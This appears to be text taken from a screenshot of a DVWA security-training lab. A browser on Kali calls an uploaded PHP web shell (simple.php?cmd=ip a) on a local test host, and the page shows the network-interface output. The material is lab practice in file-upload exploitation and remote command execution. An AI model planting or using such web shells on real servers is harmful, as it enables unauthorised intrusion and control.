 192.168.100.3/dvwa/hackable
easy-simple-php-webshe
Not Secure http://192.168.100.3/dvwa/hackable/uploads/simple.php?cmd=ip+a
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Execute
1: lo:  mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0:  mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:9d:8c:60 brd ff:ff:ff:ff:ff:ff
    inet 192.168.100.3/24 brd 192.168.100.255 scope global eth0
    inet6 fe80::a00:27ff:fe9d:8c60/64 scope link
       valid_lft forever preferred_lft forever